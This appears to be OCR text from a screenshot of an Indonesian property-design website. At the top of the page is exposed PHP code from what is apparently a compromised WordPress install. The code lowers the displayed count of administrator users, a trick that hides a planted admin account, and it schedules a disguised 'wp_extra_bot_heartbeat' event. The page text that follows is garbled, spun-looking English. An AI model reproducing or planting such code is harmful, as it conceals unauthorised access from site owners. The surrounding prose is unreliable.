
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[
$key ] = preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; }
); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5
* MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Skip
VETENIM
to
content
Kami Memberikan Informasi Desain Properti Rumah
MENU
VETENIM
I looked at the platform towards the each other
apple’s ios and Android, while the impulse go out